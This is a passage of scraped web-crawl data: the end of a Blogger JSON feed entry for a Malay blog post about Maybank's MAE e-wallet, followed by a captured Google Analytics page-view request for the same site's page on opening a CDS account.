width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/1414489956939338454\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"http:\/\/www.wikicara.org\/2019\/03\/maybank-mae-ewallet-yang-menarik.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/1414489956939338454"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/1414489956939338454"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2019\/03\/maybank-mae-ewallet-yang-menarik.html","title":"Maybank MAE - eWallet Yang Menarik Daripada Maybank"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BF3d4NnyVCs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=601946471&t=pageview&_s=1&dl=http%3A%2F%2Fwww.wikicara.org%2F2020%2F06%2Fcara-buat-akaun-cds-secara-online.html&ul=en-us%40posix&dt=Cara%20Buat%20Akaun%20CDS%20Secara%20Online%20-%20Wikicara&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1482251307&gjid=183089123&cid=1994859903.1768786943&tid=UA-54319988-2&_gid=1718544250.1768786943&_r=1&_slc=1&z=1716936467
body_size: -450
content:
2,cG-3YG1MVJZT8